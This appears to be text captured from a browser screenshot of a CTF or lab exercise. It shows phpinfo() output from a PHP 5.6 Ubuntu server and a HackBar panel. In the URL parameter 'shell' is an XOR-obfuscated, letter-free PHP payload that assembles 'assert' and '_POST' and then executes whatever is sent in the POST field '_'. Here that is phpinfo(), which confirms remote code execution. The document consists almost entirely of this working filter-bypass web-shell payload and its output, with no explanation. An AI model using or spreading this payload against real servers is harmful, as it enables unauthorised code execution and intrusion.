 phpinfo()
不安全 | 172.31.171.100/tmp/?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(...
S
PHP Version 5.6.40-52+ubuntu18.04.1+deb.sury.org+1
php
System Linux ubuntu 5.4.0-74-generic #83~18.04.1-Ubuntu SMP Tue May 11 16:01:00 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-pdo.ini,
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.31.171.100/tmp/?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();